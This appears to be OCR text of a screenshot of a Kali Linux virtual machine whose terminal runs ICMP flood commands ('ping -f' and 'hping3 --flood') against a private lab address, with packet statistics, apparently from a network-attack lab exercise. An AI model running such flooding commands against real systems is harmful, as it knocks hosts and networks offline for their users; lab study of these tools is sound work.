 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.1c-vmwar...
1 2 3 4 3:25
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo ping -f 192.168.1.10
[sudo] password for kali:
PING 192.168.1.10 (192.168.1.10) 56(84) bytes of data.
.......................................................................................................................................................................
.......................................................................................................................................................................
....................^C
--- 192.168.1.10 ping statistics ---
352 packets transmitted, 0 received, 100% packet loss, time 5662ms
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -1 --flood 192.168.1.10
HPING 192.168.1.10 (eth0 192.168.1.10): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.10 hping statistic ---
780155 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
12:55 PM
6/25/2025
4